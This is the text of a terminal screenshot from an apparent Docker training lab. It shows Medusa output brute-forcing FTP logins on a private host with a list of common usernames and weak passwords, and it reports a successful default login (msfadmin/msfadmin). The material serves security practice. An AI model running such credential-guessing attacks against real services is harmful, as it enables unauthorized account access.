 brute-force-medusa-lab : docker — Konsole
Nova aba
Dividir a exibição
Copiar
Colar
Localizar
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: password (4
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: 12345678 (
6 of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: dvwa (10 of 1
6 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: admin (5 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: qwerty (7
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: root (11 of 1
6 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: 12345678 (6
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: letmein (8
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: toor (12 of 1
6 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: qwerty (7 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: msfadmin (
9 of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: admin123 (13
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: letmein (8 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: dvwa (10 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: pass123 (14 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: msfadmin (9
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: root (11 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: welcome (15 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: msfadmin (5 of 10, 5 complete) Password:  (1 of 16
complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 5 complete) Password: toor (12 o
f 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 5 complete) Password: dvwa (10 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: test (7 of 10, 5 complete) Password: guest (16 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 6 complete) Password: admin123 (
13 of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 6 complete) Password: root (11 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: root (10 of 10, 6 complete) Password:  (1 of 16 co
mplete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 6 complete) Password: pass123 (1
4 of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 6 complete) Password: toor (12 of
16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: root (10 of 10, 6 complete) Password: root (2 of 1
6 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: msfadmin (5 of 10, 6 complete) Password: msfadmin
(2 of 16 complete)
ACCOUNT FOUND: [ftp] Host: 172.28.0.10 User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: ftpuser (8 of 10, 7 complete) Password: welcome (1
5 of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: samba (9 of 10, 7 complete) Password: admin123 (13
of 16 complete)
ACCOUNT CHECK: [ftp] Host: 172.28.0.10 (1 of 1, 0 complete) User: root (10 of 10, 7 complete) Password: 123456 (3 of
16 complete)
root@171f80ef8d34:/lab#